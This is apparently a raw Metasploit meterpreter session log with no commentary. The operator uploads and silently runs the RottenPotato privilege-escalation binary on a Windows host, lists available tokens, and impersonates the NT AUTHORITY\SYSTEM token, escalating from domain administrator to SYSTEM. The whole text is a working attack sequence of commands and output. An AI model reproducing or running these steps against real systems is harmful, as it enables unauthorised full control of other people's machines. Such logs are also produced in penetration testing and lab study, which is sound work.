 meterpreter > upload /root/RottenPotatoNG/RottenPotatoEXE/x64/Release/MSFRottenPotato.exe
[*] uploading  : /root/RottenPotatoNG/RottenPotatoEXE/x64/Release/MSFRottenPotato.exe -> MSFRottenPotato.exe
[*] Uploaded 332.50 KiB of 332.50 KiB (100.0%): /root/RottenPotatoNG/RottenPotatoEXE/x64/Release/MSFRottenPotato.exe -> MSFRottenPotato.exe
[*] uploaded   : /root/RottenPotatoNG/RottenPotatoEXE/x64/Release/MSFRottenPotato.exe -> MSFRottenPotato.exe
meterpreter > execute -HC -f MSFRottenPotato.exe
Process 1272 created.
meterpreter > getuid
Server username: HACKE\administrator
meterpreter > impersonate_token "NT AUTYORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] User token NT AUTYORITY\SYSTEM not found
meterpreter > getuid
Server username: HACKE\administrator
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
HACKE\administrator
NT AUTHORITY\SYSTEM

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
10:57